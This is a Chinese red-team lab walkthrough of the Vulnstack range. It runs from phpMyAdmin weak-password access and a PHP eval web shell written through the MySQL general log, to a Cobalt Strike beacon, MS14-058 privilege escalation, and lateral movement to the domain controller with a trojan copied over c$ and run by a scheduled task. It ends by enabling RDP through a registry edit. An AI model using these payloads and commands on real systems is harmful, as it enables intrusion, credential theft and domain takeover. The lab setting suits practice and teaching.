前言

红队实战系列,主要以真实企业环境为实例搭建一系列靶场,通过练习、视频教程、博客三位一体学习。另外本次实战完全模拟ATT&CK攻击链路进行搭建,开成完整闭环。后续也会搭建真实APT实战环境,从实战中成长。

环境搭建

下载地址:

http://vulnstack.qiyuanxuetang.net/vuln/detail/2/



下载后解压为 3 个虚拟机,网络拓扑如下:



1.在vmware打开三个虚拟机





2、根据下图所示,需要模拟内网和外网两个网段, Win7 虚拟机相当于网关服务器,所以需要两张网卡,故需要配置两个网络适配器(网卡),点击添加网络设配器:



3.根据内网的三个主机配置到VMnet3的网卡中,将VMnet3的ip段设为192.168.52/24,将外网网卡设置为net

虚拟机所有统一密码:hongrisec@2019





4、至此网络配置完成,现在可以登进去每个服务器看一看,是不是成功获取了IP,这三台虚拟主机默认开机密码都是hongrisec@2019(有的会提示密码已过期,更改为 hong@2019 即可),最终形成的 IP 划分情况如下:

| 主机 | IP地址 |

|---|---|

| Win10 物理机 | 192.168.197.1(VMnet8网卡网关) |

| Win7 外网服务器 | 外网IP:192.168.197.132;内网IP:192,168.52.143 |

| Win2K3 Metasploitable 域成员 | 内网IP:192.168.52.141 |

| Win 2008 域控主机 | 内网IP:192.168.52.138 |

| kali攻击机 | 外网IP:192.168.197.128 |



5.在win7外网服务器中打开web服务

在C:\phpStudy\下打开phpstudy

ps:如果开启失败重启win7的虚拟机

6.关闭三个主机的防火墙

Web渗透

1.信息收集

(1).用nmap扫IP

nmap 192.168.52.0/24

(2).用dirsearch扫目录

python3 dirsearch.py -u 192.168.197.132

(3).访问首页

2.获取webshell

(1)尝试弱口令 root:root



(2).访问/phpMyadmin

(3).登录





(4).先尝试直接使用into outfile导出木马的方式是否可行,先执行select @@basedir;查网站的物理路径:



(5)那么执行select '<?php eval($_POST[cmd]);?>' into outfile 'C:/phpStudy/www/111.php';写入木马到网站的根目录,写入失败





(6)通过 MySQL 日志导入木马。先执行命令:show variables like '%general%';查看日志状态:未开启

(7)开启日志

SET GLOBAL general_log='on';

show variables like '%general%';

(8)当执行sql语句后会存储在日志中,我们可以修改日志路径,写入到网站根目录的 111.php 文件

SET GLOBAL general_log_file='C:/phpStudy/www/shell.php'

(9)接下来执行 SQL 语句:

SELECT "<?php @eval($_POST['cmd']);?>"

即可将一句话木马写入 shell.php 文件中:







(10)访问http://192.168.197.132/shell.php,用哥斯拉连接

看网站根目录还有一个文件夹

可以访问一下

内网渗透





1.CS上线

用kali打开cs服务器

./teamserver 192.168.197.128 123456



打开客户端开启监听生成木马,通过哥斯拉传入

执行木马程序



上线成功

2.信息探测



通过FScan内⽹综合扫描⼯具扫描



使⽤sock代理执⾏



使用proxifier

代理成功

在物理机执行fsan.exe

fscan.exe -h 192.168.52.0/24

或者



三个主机IP已知



抓取明文密码



3.提权

通过MS14-058漏洞提权

提权成功











4.横向移动



连接不上

换种方法

正向监听4444







生成木马上传

#将正向⽊⻢放⼊webadmin的桌⾯,然后拷⻉执⾏⽂件到⽬标机器



beacon> shell copy zx.exe \\192.168.52.138\c$

#添加计划任务,修改下⾯时间

beacon> shell at \\192.168.52.138 21:06 c:\zx.exe

#等待时间到了以后,连接正向⽊⻢,控制域控



connect 192.168.52.138

等到时间就会连接

5.远程连接





beacon>shell REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f

在win7远程连接DC 账号:密码 administrator:hong@2019

4A评测 - 免责申明

本站提供的一切软件、教程和内容信息仅限用于学习和研究目的。

不得将上述内容用于商业或者非法用途,否则一切后果请用户自负。

本站信息来自网络,版权争议与本站无关。您必须在下载后的24个小时之内,从您的电脑或手机中彻底删除上述内容。

如果您喜欢该程序,请支持正版,购买注册,得到更好的正版服务。如有侵权请邮件与我们联系处理。敬请谅解!

程序来源网络,不确保不包含木马病毒等危险内容,请在确保安全的情况下或使用虚拟机使用。

侵权违规投诉邮箱:4ablog168#gmail.com(#换成@)